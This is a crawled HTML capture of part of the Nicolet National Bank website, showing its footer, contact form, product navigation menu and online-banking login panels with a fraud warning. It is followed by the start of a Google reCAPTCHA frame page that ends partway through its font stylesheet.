Calculator</a></li><li><a href="https://orderpoint.deluxe.com/personal-checks/welcome.htm?execution=e2s1">Order Checks</a></li><li><a href="http://nicoletbank.leapfile.net/">Secure Document Transfer</a></li><li><a href="/routing-number">Routing Number</a></li><li><a href="https://nicoletbank.unilinkinc.com">Remote Deposit Scanner Ordering</a></li><li><a href="/privacy-security">Privacy &amp; Security</a></li><li><a href="/privacy-security/fraud-awareness">Fraud Awareness</a></li><li><a href="/zelle">Zelle®</a></li></ul></div></div>
								<div class="col company">
					<h5><a href="tel:8003690226">Call Us 800-369-0226</a></h5>
					<div class="address">Nicolet National Bank<br>111 N. Washington Street<br>Green Bay, WI 54301</div>
					<div class="social">
						<a href="https://www.linkedin.com/company/nicolet-national-bank" target="_blank" class="linkedin">LinkedIn</a>
						<a href="https://www.facebook.com/NicoletBank" target="_blank" class="facebook">Facebook</a>
						<a href="https://twitter.com/nicoletbank" target="_blank" class="xcom">X.com</a>
						<a href="https://www.instagram.com/nicoletbank/" target="_blank" class="instagram">Instagram</a>
						<a href="https://www.youtube.com/channel/UCmTNIpnYiOKzcum9EhiKTpw" target="_blank" class="youtube">Youtube</a>
					</div>
				</div>
			</div>
			<div class="container clearfix">
				<div class="copyright"><span class="routing">Routing Number: <strong>075917937</strong></span>&copy; 2026 Nicolet National Bank. All Rights Reserved.</div>
									<div class="qualify">Member FDIC. Equal Housing Lender. <img src="/themes/custom/nicoletbank/images/shared/equal-housing-opportunity-logo.png" alt="Equal Housing Lender" width="28" height="30" /></div>
							</div>
		</footer>
		<section id="cleanform" role="dialog" style="display:none;">
	<div class="menu-close cleanclose">
		<a href="#">Close</a>
	</div>
	<script src="https://www.google.com/recaptcha/api.js" async defer></script>
	<form class="whiteform salesforceForm" role="form">
		<input type="hidden" name="revenueline" value="Retail" />
		<input type="hidden" name="revenuetype" value="" />
		<input type="hidden" name="commentproduct" value="" />
		<input type="hidden" name="leadOwnerEmail" value="" />
		<input type="hidden" name="expressedInterest" value="" />
				  <h2>Connect With Us</h2>
				<fieldset>
			<div class="row clearfix">
				<div class="half first">
					<label for="firstname" class="hidden">First Name</label>
					<input placeholder="First Name" type="text" name="firstname" id="firstname" tabindex="1" aria-label="First Name" role="textbox" value="" autocomplete="on" />
				</div>
				<div class="half">
					<label for="lastname" class="hidden">Last Name</label>
					<input placeholder="Last Name" type="text" name="lastname" tabindex="2" aria-label="Last Name" role="textbox" value="" autocomplete="on" />
				</div>
			</div>
			<div class="row clearfix">
				<label for="email" class="hidden">Email Address</label>
				<input placeholder="Email Address" type="text" name="email" tabindex="3" aria-label="Email Address" role="textbox" value="" autocomplete="on" />
			</div>
			<div class="row clearfix">
				<div class="half first">
					<label for="phone" class="hidden">Phone Number</label>
					<input placeholder="Phone Number" type="text" name="phone" tabindex="4" aria-label="Phone Number" role="textbox" value="" autocomplete="on" />
				</div>
				<div class="half">
					<label for="zipcode" class="hidden">Zip Code</label>
					<input placeholder="Zip Code" type="text" name="zipcode" tabindex="5" aria-label="Zip Code" role="textbox" value="" autocomplete="on"  />
				</div>
			</div>
						<div class="row clearfix">
				<label for="comment" class="hidden">Leave a Comment</label>
				<textarea placeholder="Leave a comment" name="comment" tabindex="7" aria-label="Leave a Comment" role="textbox" value=""></textarea>
			</div>
		</fieldset>
		<fieldset role="group" aria-label="Preferred contact method?">
			<div class="row clearfix">
				<div class="half">
					<strong>Preferred contact method?</strong>
				</div>
				<div class="half">
					<label class="method">
						<input type="radio" name="contactmethod" value="email" tabindex="8"  aria-label="Contact Method Email" role="checkbox" /> Email
					</label>
					<label class="method">
						<input type="radio" name="contactmethod" value="phone" tabindex="9" aria-label="Contact Method Phone" role="checkbox" /> Phone
					</label>
				</div>
			</div>
		</fieldset>
		<fieldset>
			<div class="row clearfix">
				<div class="g-recaptcha" data-sitekey="6LcfzJonAAAAAL3kVyIf2zOgpzV3deuXCqjwtc-K"></div>
				<span class='captcha-error mage-error' style='display:none;'>Please check the reCAPTCHA form.</span>
				<br/>
				<button tabindex="10" aria-label="Submit" role="button">Submit</button>
			</div>
		</fieldset>
	</form>
	<div class="salesforceFormError" role="alert" style="display:none;">
		There was an error submitting your request. Please try again later.
	</div>
	<div class="salesforceLoading" style="display:none;" role="alert">
		<img src="/themes/custom/nicoletbank/images/shared/loading.gif" alt="Loading" />
	</div>
</section>
		<div id="leaving" class="lightbox leaving">
			<h2>You are now leaving NicoletBank.com</h2>
			<p>You will be directed to a website that Nicolet Bank does not manage. We are not responsible for the content, links, privacy policy, or security policy of that website.</p>
			<a href="" id="leavingmodallink" class="btn-grey">Leave Now</a> <a href="#" class="btn-grey-sec featherlight-close">Stay Here</a>
		</div>
		<div id="leavingmailto" class="lightbox leaving">
			<h2>Email is not a secure method to send confidential information.</h2>
			<p>Please do not include your account number, social security number or other sensitive information through email.</p>
			<a href="" id="leavingmailtomodallink" class="btn-grey">Continue to Email</a> <a href="#" class="btn-grey-sec featherlight-close">Stay Here</a>
		</div>
											</div>
						
<nav id="menu">
	                        <ul>
        
                            <li data-level="0">
                    <a href="/personal-banking">Personal</a>
                    													            							<ul class="child">
			        
                            <li data-level="1">
                    <a href="/personal-banking/checking">Checking Accounts</a>
                    													            							<ul class="child">
			        
                            <li data-level="2">
                    <a href="/personal-banking/checking/real-rewards-checking">Real Rewards</a>
                                    </li>
                            <li data-level="2">
                    <a href="/personal-banking/checking/real-cash-back-checking">Real Cash Back</a>
                                    </li>
                            <li data-level="2">
                    <a href="/personal-banking/checking/value-checking">Value</a>
                                    </li>
                            <li data-level="2">
                    <a href="/personal-banking/checking/platinum-checking">Platinum</a>
                                    </li>
                            <li data-level="2">
                    <a href="/personal-banking/checking/student-checking">Student</a>
                                    </li>
                            <li data-level="2">
                    <a href="/personal-banking/checking/real-rewards-checking-real-saver-savings">Real Rewards Checking + Real Saver Savings</a>
                                    </li>
                            <li data-level="2">
                    <a href="/personal-banking/checking/real-cash-back-checking-real-cash-back-savings">Real Cash Back Checking + Real Cash Back Savings</a>
                                    </li>
            								</ul>
		    
						                                    </li>
                            <li data-level="1">
                    <a href="/personal-banking/savings-accounts">Savings Accounts</a>
                    													            							<ul class="child">
			        
                            <li data-level="2">
                    <a href="/personal-banking/savings-accounts/personal-savings">Personal Savings</a>
                                    </li>
                            <li data-level="2">
                    <a href="/personal-banking/savings-accounts/junior-savings">Junior Savings</a>
                                    </li>
                            <li data-level="2">
                    <a href="/personal-banking/savings-accounts/cds">CDs</a>
                                    </li>
                            <li data-level="2">
                    <a href="/personal-banking/savings-accounts/individual-retirement-account-ira">Individual Retirement Account (IRA)</a>
                                    </li>
                            <li data-level="2">
                    <a href="/personal-banking/savings-accounts/health-savings-account-hsa">Health Savings Account (HSA)</a>
                                    </li>
            								</ul>
		    
						                                    </li>
                            <li data-level="1">
                    <a href="/personal-banking/money-market-accounts">Money Market Accounts</a>
                                    </li>
                            <li data-level="1">
                    <a href="/personal-banking/home-lending">Home Lending</a>
                    													            							<ul class="child">
			        
                            <li data-level="2">
                    <a href="/personal-banking/home-lending/home-refinance">Home Refinance</a>
                                    </li>
                            <li data-level="2">
                    <a href="/personal-banking/home-lending/construction-loan">Construction Loan</a>
                                    </li>
                            <li data-level="2">
                    <a href="/personal-banking/home-lending/home-equity-line-of-credit">Home Equity Line of Credit</a>
                                    </li>
                            <li data-level="2">
                    <a href="/personal-banking/home-lending/lenders">Meet Our Lenders</a>
                                    </li>
                            <li data-level="2">
                    <a href="/mortgage-calculator">Mortgage Calculator</a>
                                    </li>
            								</ul>
		    
						                                    </li>
                            <li data-level="1">
                    <a href="/personal-banking/vehicle-loans">Vehicle Loans</a>
                    													            							<ul class="child">
			        
                            <li data-level="2">
                    <a href="/personal-banking/vehicle-loans/auto-loans">Auto Loans</a>
                                    </li>
                            <li data-level="2">
                    <a href="/personal-banking/vehicle-loans/motorhome-trailer-loans">Motorhome and Trailer Loans</a>
                                    </li>
                            <li data-level="2">
                    <a href="/personal-banking/vehicle-loans/boats-personal-watercraft-loans">Boats and Personal Watercraft Loans</a>
                                    </li>
                            <li data-level="2">
                    <a href="/personal-banking/vehicle-loans/powersport-vehicle-loans">Powersport Vehicle Loans</a>
                                    </li>
            								</ul>
		    
						                                    </li>
                            <li data-level="1">
                    <a href="/personal-banking/credit-cards">Credit Cards</a>
                    													            							<ul class="child">
			        
                            <li data-level="2">
                    <a href="/personal-banking/credit-cards/classic-credit-card">Classic Credit Card</a>
                                    </li>
                            <li data-level="2">
                    <a href="/personal-banking/credit-cards/nicolet-credit-card">Nicolet Credit Card</a>
                                    </li>
                            <li data-level="2">
                    <a href="/personal-banking/credit-cards/rewards-credit-card">Rewards Credit Card</a>
                                    </li>
            								</ul>
		    
						                                    </li>
                            <li data-level="1">
                    <a href="/personal-banking/rates">Rates</a>
                    													            							<ul class="child">
			        
                            <li data-level="2">
                    <a href="/personal-banking/home-lending/mortgage-rates">Purchase Mortgage Rates</a>
                                    </li>
                            <li data-level="2">
                    <a href="/personal-banking/home-lending/refinance-mortgage-rates">Refinance Mortgage Rates</a>
                                    </li>
                            <li data-level="2">
                    <a href="/personal-banking/rates/cd-rates">CD Rates</a>
                                    </li>
                            <li data-level="2">
                    <a href="/personal-banking/rates/savings-rates">Savings Rates</a>
                                    </li>
                            <li data-level="2">
                    <a href="/personal-banking/rates/money-market-rates">Money Market Rates</a>
                                    </li>
                            <li data-level="2">
                    <a href="/personal-banking/mobile-online-banking">Mobile &amp; Online Banking</a>
                                    </li>
            								</ul>
		    
						                                    </li>
            							<li class="highinterest-mobile"><span class="hi-title">High Interest Accounts</span><span class="hi-products"><a href="/personal-banking/checking/real-rewards-checking" class="hi-product"><span class="hi-name">Real Rewards Checking</span><span class="hi-rate">3.00% <small>APY*</small></span></a><a href="https://www.nicoletbank.com/personal-banking/savings-accounts/cds" class="hi-product"><span class="hi-name">Certificate of Deposit</span><span class="hi-rate">3.70% <small>APY*</small></span></a><a href="/personal-banking/money-market-accounts" class="hi-product"><span class="hi-name">MVP Money Market</span><span class="hi-rate">2.55% <small>APY*</small></span></a></span><span class="hi-disclaimer">*Annual Percentage Yield</span></li>
								</ul>
		    
						                                    </li>
                            <li data-level="0">
                    <a href="/wealth-management">Wealth Management</a>
                    													            							<ul class="child">
			        
                            <li data-level="1">
                    <a href="/wealth-management/financial-planning">Financial Planning </a>
                    													            			        
                            <li data-level="2">
                    <a href="/wealth-management/retirement-planning-calculators">Retirement Planning Calculators</a>
                                    </li>
            					    
						                                    </li>
                            <li data-level="1">
                    <a href="/wealth-management/investment-management">Investment Management </a>
                    													            			        
                            <li data-level="2">
                    <a href="/wealth-management/wealth-management-team">Meet our Team</a>
                                    </li>
            					    
						                                    </li>
                            <li data-level="1">
                    <a href="/wealth-management/trust-and-fiduciary-services">Trust &amp; Fiduciary Services </a>
                    													            			        
                            <li data-level="2">
                    <a href="https://www.nicoletbank.com/wealth-management/select-service-team">The Select Service Team</a>
                                    </li>
            					    
						                                    </li>
            								</ul>
		    
						                                    </li>
                            <li data-level="0">
                    <a href="/business-banking">Business</a>
                    													            							<ul class="child">
			        
                            <li data-level="1">
                    <a href="/business-banking/checking">Business Checking</a>
                    													            							<ul class="child">
			        
                            <li data-level="2">
                    <a href="/business-banking/checking/small-business-checking">Small Business Checking</a>
                                    </li>
                            <li data-level="2">
                    <a href="/business-banking/checking/business-checking">Business Checking</a>
                                    </li>
                            <li data-level="2">
                    <a href="/business-banking/checking/corporate-checking">Corporate Checking</a>
                                    </li>
                            <li data-level="2">
                    <a href="/business-banking/checking/professional-services-checking">Professional Services Checking</a>
                                    </li>
                            <li data-level="2">
                    <a href="/business-banking/checking/non-profit-checking">Non-Profit Checking</a>
                                    </li>
                            <li data-level="2">
                    <a href="/business-banking/checking">More</a>
                                    </li>
            								</ul>
		    
						                                    </li>
                            <li data-level="1">
                    <a href="/business-banking/savings-accounts">Business Savings Accounts</a>
                    													            							<ul class="child">
			        
                            <li data-level="2">
                    <a href="/business-banking/savings-accounts/business-savings">Business Savings</a>
                                    </li>
                            <li data-level="2">
                    <a href="/business-banking/savings-accounts/cds">Business CDs</a>
                                    </li>
                            <li data-level="2">
                    <a href="/business-banking/savings-accounts/business-money-market">Business Money Market</a>
                                    </li>
                            <li data-level="2">
                    <a href="/business-banking/savings-accounts/commercial-platinum-plus">Commercial Platinum Plus</a>
                                    </li>
            								</ul>
		    
						                                    </li>
                            <li data-level="1">
                    <a href="/business-banking/commercial-banking">Commercial Banking</a>
                    													            							<ul class="child">
			        
                            <li data-level="2">
                    <a href="/business-banking/retirement-plan-services">Retirement Plan Services</a>
                                    </li>
                            <li data-level="2">
                    <a href="/business-banking/treasury-management-services">Treasury Management Services</a>
                                    </li>
            								</ul>
		    
						                                    </li>
                            <li data-level="1">
                    <a href="/resources/business-banking-resources">Business Banking Resources</a>
                                    </li>
            								</ul>
		    
						                                    </li>
                            <li data-level="0">
                    <a href="/ag-banking">Agriculture</a>
                    													            							<ul class="child">
			        
                            <li data-level="1">
                    <a href="/ag-banking/ag-loans">Ag Loans</a>
                    													            							<ul class="child">
			        
                            <li data-level="2">
                    <a href="/ag-banking/ag-loans/operating-lines-credit">Operating Lines of Credit</a>
                                    </li>
                            <li data-level="2">
                    <a href="/ag-banking/ag-loans/capital-lines-credit">Capital Lines of Credit</a>
                                    </li>
                            <li data-level="2">
                    <a href="/ag-banking/ag-loans/crop-input-loans">Crop Input Loans</a>
                                    </li>
                            <li data-level="2">
                    <a href="/ag-banking/ag-loans/intermediateequipment-loans">Intermediate/Equipment Loans</a>
                                    </li>
                            <li data-level="2">
                    <a href="/ag-banking/ag-loans/real-estate-loans">Real Estate Loans</a>
                                    </li>
                            <li data-level="2">
                    <a href="/ag-banking/ag-loans/construction-loans">Construction Loans</a>
                                    </li>
            								</ul>
		    
						                                    </li>
                            <li data-level="1">
                    <a href="/ag-banking/ag-deposit-accounts">Ag Deposit Accounts</a>
                    													            							<ul class="child">
			        
                            <li data-level="2">
                    <a href="/ag-banking/ag-deposit-accounts/agri-business-checking">Agri-Business Checking</a>
                                    </li>
                            <li data-level="2">
                    <a href="/ag-banking/ag-deposit-accounts/business-savings">Business Savings</a>
                                    </li>
                            <li data-level="2">
                    <a href="/ag-banking/ag-deposit-accounts/business-money-market">Business Money Market</a>
                                    </li>
            								</ul>
		    
						                                    </li>
                            <li data-level="1">
                    <a href="/ag-banking/ag-treasury-management">Ag Treasury Management</a>
                    													            							<ul class="child">
			        
                            <li data-level="2">
                    <a href="/ag-banking/ag-treasury-management/ag-treasury-management-tools">Ag Treasury Management Tools</a>
                                    </li>
                            <li data-level="2">
                    <a href="/ag-banking/ag-treasury-management/ag-accounts-receivable">Ag Accounts Receivable</a>
                                    </li>
                            <li data-level="2">
                    <a href="/ag-banking/ag-treasury-management/ag-accounts-payable">Ag Accounts Payable</a>
                                    </li>
            								</ul>
		    
						                                    </li>
                            <li data-level="1">
                    <a href="/ag-banking/ag-insurance">Ag Insurance</a>
                    													            							<ul class="child">
			        
                            <li data-level="2">
                    <a href="/ag-banking/ag-digital-banking">Ag Digital Banking</a>
                                    </li>
                            <li data-level="2">
                    <a href="/ag-banking/ag-banking-team">Ag Banking Team</a>
                                    </li>
            								</ul>
		    
						                                    </li>
            								</ul>
		    
						                                    </li>
                            <li data-level="0">
                    <a href="/branch-atm-locations">Locations &amp; ATMs</a>
                                    </li>
                            <li data-level="0">
                    <a href="/who-we-are">About</a>
                    													            							<ul class="child">
			        
                            <li data-level="1">
                    <a href="/who-we-are">Who We Are</a>
                    													            							<ul class="child">
			        
                            <li data-level="2">
                    <a href="/careers">Careers</a>
                                    </li>
                            <li data-level="2">
                    <a href="/community-reinvestment">Community Reinvestment</a>
                                    </li>
            								</ul>
		    
						                                    </li>
                            <li data-level="1">
                    <a href="https://investors.nicoletbank.com">Investor Relations</a>
                    													            							<ul class="child">
			        
                            <li data-level="2">
                    <a href="/schedule-appointment">Schedule an Appointment</a>
                                    </li>
                            <li data-level="2">
                    <a href="/blog">The Vault Blog</a>
                                    </li>
            								</ul>
		    
						                                    </li>
                            <li data-level="1">
                    <a href="/contact-us">Contact Us</a>
                    													            							<ul class="child">
			        
                            <li data-level="2">
                    <a href="/podcast">Podcast</a>
                                    </li>
            								</ul>
		    
						                                    </li>
            								</ul>
		    
						                                    </li>
                            <li data-level="0">
                    <a href="/frequently-asked-questions">Help</a>
                    													            							<ul class="child">
			        
                            <li data-level="1">
                    <a href="/frequently-asked-questions">Frequently Asked Questions</a>
                                    </li>
                            <li data-level="1">
                    <a href="/privacy-security">Privacy &amp; Security</a>
                                    </li>
            								</ul>
		    
						                                    </li>
            								</ul>
		    
</nav>




		<nav id="login">
			<div class="login-close">
				<a href="#">Close</a>
			</div>
			<div class="login-container clearfix">
				<h2>Online Banking Login</h2>
				<form class="login-form" autocomplete="off" id="Login" name="Login"  method="POST" action="https://digital.nicoletbank.com/auth-olb/live/v1/remote-login" >				
				
				
					<input type="hidden" id="fiid" name="fiid" value="DI1767">
					<fieldset>
					  <select id="bank-select" aria-label="Bank Selection" tabindex="1">
					  
						<option value="remote" data-extra="2" data-type="showForm" selected="selected" data-form="form1" data-action="https://digital.nicoletbank.com/auth-olb/live/v1/remote-login">Personal Banking</option>
					  
												
						
						
						<option value="ecorp" data-extra="3" data-type="replaceForm" data-link="https://4securecorp.ufsdata.com/ebc_ebc1151/Login/075917937">Business Online (Treasury Management)</option>
						<option value="trust" data-type="link" data-link="https://nnb.accessasc.com">Trust Online</option>
																		<option value="creditcards" data-type="link" data-link="https://spendtrack.fiservapp.com/nicoletbank/">Credit Cards – Business</option>
												<option value="uchoose" data-type="link" data-link="https://uchooserewards.com/members/home.php?sid=40XXdKrlo40&popup=t">UChoose Rewards Log In</option>
						<option value="orion" data-type="link" data-link="https://login.orionadvisor.com/login.html?g=bba06898-57e6-4298-9493-bc773ba52080">Wealth Management (My Accounts)</option>
						<option value="emoney" data-type="link" data-link="https://wealth.emaplan.com/ema/siiinvestments/nicoletwealth">eMoney</option>
						<option value="schwaballiance" data-type="link" data-link="https://client.schwab.com/Login/SignOn/CustomerCenterLogin.aspx">Schwab Alliance</option>
						<option value="ZEscrow" data-type="link" data-link="https://nicoletbank.zescrow.com/">ZEscrow</option>
					</select>
					</fieldset>
					<!-- Personal and Business Banking -->
					<fieldset>
						<div id="form1">						
							<input type="text" name="userid" id="userid" placeholder="Username" aria-label="Username" tabindex="1"  maxlength="256">
							<input type="password" name="password" maxlength="32" id="password"  placeholder="Password" aria-label="Password" tabindex="2">							
						</div>
					</fieldset>
					<fieldset>
					
						<input class="ROLoginSubmitButton login" type="submit" value="Login">
						<p id="formLinks">
							<a href="https://digital.nicoletbank.com/dbank/live/app/authUpdate">Forgot password?</a> | <a href="https://digital.nicoletbank.com/dbank/live/app/register">Enroll now</a>							
							
							<!--<a class="ROLoginForgotPasswordLink" href="https://secure4.ufsdata.com/PBI_PBI1151/ForgotPassword/075917937/1">Forgot password?</a>|<a class="ROLoginEnrollLink" href="https://secure4.ufsdata.com/pbi_pbi1151/Enroll/075917937/1">Enroll now</a>-->
						</p>
					
					</fieldset>
					<div class="login-additional" style="display:none" id="extra_1">
						<p style="text-align:center;"><strong><span><span>Nicolet Bank will never contact you for your personal information or online banking login. </span></span></strong></p>

<p><span><span>Do not allow anyone access to your computer via a link or download.&nbsp;</span></span>If you are directed to login to view your accounts with someone on the phone,&nbsp;<span><span>hang up and call Nicolet Customer Support at 800-369-0226.</span></span></p>

					</div>
					<div class="login-additional" id="extra_2">
					  <p style="text-align:center;"><strong><span><span>Nicolet Bank will never contact you for your personal information or online banking login. </span></span></strong></p>

<p><span><span>Do not allow anyone access to your computer via a link or download.&nbsp;</span></span>If you are directed to login to view your accounts with someone on the phone,&nbsp;<span><span>hang up and call Nicolet Customer Support at 800-369-0226.</span></span></p>

					</div>

					<div class="login-additional" style="display:none" id="extra_4">
					  <p><span><span>Effective Monday, June 28, select the LOGIN option Business Online (Treasury Management) to continue. A temporary password will be needed for access. Please contact us for assistance.</span></span></p>

					</div>
				</form>

				<form class="BOLoginForm" method="POST"  id="ebc-form" style="display:none;">
					<fieldset>
						<select id="bank-select-ebc" aria-label="Bank Selection" tabindex="1">
							<option value="remote" data-extra="2" data-type="showForm" data-form="form1" data-action="https://digital.nicoletbank.com/auth-olb/live/v1/remote-login">Personal Banking</option>
							
														
							
							<option value="ecorp" data-extra="3" data-type="replaceForm" selected="selected" data-link="https://4securecorp.ufsdata.com/ebc_ebc1151/Login/075917937">Business Online (Treasury Management)</option>
							<option value="trust" data-type="link" data-link="https://nnb.accessasc.com">Trust Online</option>
																					<option value="creditcards" data-type="link" data-link="https://spendtrack.fiservapp.com/nicoletbank/">Credit Cards – Business</option>
														<option value="uchoose" data-type="link" data-link="https://uchooserewards.com/members/home.php?sid=40XXdKrlo40&popup=t">UChoose Rewards Log In</option>
							<option value="orion" data-type="link" data-link="https://login.orionadvisor.com/login.html?g=bba06898-57e6-4298-9493-bc773ba52080">Wealth Management (My Accounts)</option>
							<option value="emoney" data-type="link" data-link="https://wealth.emaplan.com/ema/siiinvestments/nicoletwealth">eMoney</option>
							<option value="schwaballiance" data-type="link" data-link="https://client.schwab.com/Login/SignOn/CustomerCenterLogin.aspx">Schwab Alliance</option>							
							<option value="ZEscrow" data-type="link" data-link="https://nicoletbank.zescrow.com/">ZEscrow</option>
						</select>
					</fieldset>
					<fieldset>
						<div>
							<input class="BOLoginUsernameInput" type="text" name="username" id="ebc-username" placeholder="Username" aria-label="BO Login Username">
							<input class="BOLoginPasswordInput" type="password" name="password" id="ebc-password" placeholder="Password" aria-label="BO Login Password">
						</div>
						<input class="BOLoginSubmitButton" type="submit" value="Login" id="ebcsubmit" disabled="disabled">
					</fieldset>


					<p><a class='BOLoginLostTokenLink' href='https://4securecorp.ufsdata.com/EBC_EBC1151/PhysicalToken/LostOrDamaged/075917937/1'>Lost or Damaged Token</a> /
					<a class='BOLoginForgotPasswordLink' href='https://4securecorp.ufsdata.com/EBC_EBC1151/ForgotPassword/075917937/1'>Forgot password or PIN?</a></p>

					<div class="login-additional" style="display:none" id="extra_3">
					  
					</div>
				</form>

				<script type="text/javascript" src="https://4securecorp.ufsdata.com/EBC_EBC1151/js/Remoteloginload"></script>
				<script>
					var submitCallback = function() {
						console.log("submit");
					}

					var errorCallback = function() {
						console.log("error");
					}

					var args = {
						//Optional call to custom JavaScript for error handling
						//errorCallback: errorCallback,

						//Optional call to custom JavaScript for submission handling
						//submitCallback: submitCallback,

						applicationPath: "https://4securecorp.ufsdata.com/EBC_EBC1151",
						formId: "ebc-form",
						passwordId: "ebc-password",
						routingTransit: "075917937",
						profileNumber: 1,
						usernameId: "ebc-username"
					}

					new EBC.RemoteLogin(args);
					document.getElementById("ebcsubmit").disabled=false;
				</script>
			</div>
		</nav>


		<script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","scriptPath":null,"pathPrefix":"","currentPath":"node\/535","currentPathIsAdmin":false,"isFront":false,"currentLanguage":"en"},"pluralDelimiter":"\u0003","slide_out":{"pos":"700"},"csp":{"nonce":"Ek-Gf1DA2jz8_otVUwmyuQ"},"user":{"uid":0,"permissionsHash":"00d31cdf0d834f7eca34525530bb4b473026468a228e327b992948947c8ef891"}}</script>
<script src="/core/assets/vendor/jquery/jquery.min.js?v=3.6.3"></script>
<script src="/core/misc/drupalSettingsLoader.js?v=9.5.11"></script>
<script src="/modules/appbanners/js/appbanners-android.js?v=1.x"></script>
<script src="/themes/custom/nicoletbank/js/vendor/modernizr-2.6.2.min.js?v=2.3.2"></script>
<script src="/themes/custom/nicoletbank/js/vendor/jquery.steps.min.js?v=2.3.2"></script>
<script src="/themes/custom/nicoletbank/js/vendor/jquery.ba-throttle-debounce.min.js?v=2.3.2"></script>
<script src="/themes/custom/nicoletbank/js/vendor/jquery.stickyheader.js?v=2.3.2"></script>
<script src="/themes/custom/nicoletbank/js/vendor/jquery.autocomplete.min.js?v=2.3.2"></script>
<script src="/themes/custom/nicoletbank/js/main.js?v=2.3.2"></script>
<script src="/themes/custom/nicoletbank/js/plugins.js?v=2.3.2"></script>
<script src="/modules/starkmedia_browsercheck/js/browsercheck.js?t893kp"></script>
<script src="/themes/custom/nicoletbank/js/slide-out.js?v=1.3"></script>

		<script type="text/javascript" src="https://100007294.collect.igodigital.com/collect.js"></script><script type="text/javascript">_etmc.push(["setOrgId", "100007294"]);_etmc.push(["trackPageView"]);</script>

    <script async="async" src="https://static.srcspot.com/libs/carla.js" type="application/javascript"></script>

    <script defer>document.addEventListener('load', function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "https://widget.equally.ai/equally-widget.min.js";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'equallyWidget'));!window.EQUALLY_AI_API_KEY&&(window.EQUALLY_AI_API_KEY="fmuu6oi79pde965pbcvc1v8nswhmcck2",intervalId=setInterval(function(){window.EquallyAi&&(clearInterval(intervalId),window.EquallyAi=new EquallyAi)},500));</script>

    <script src="https://chat.agentiq.co/webchat.js?app_id=b391e670" ></script>

	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcfzJonAAAAAL3kVyIf2zOgpzV3deuXCqjwtc-K&co=aHR0cHM6Ly93d3cubmljb2xldGJhbmsuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=iq90yk9u6xdm
body_size: 49149
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
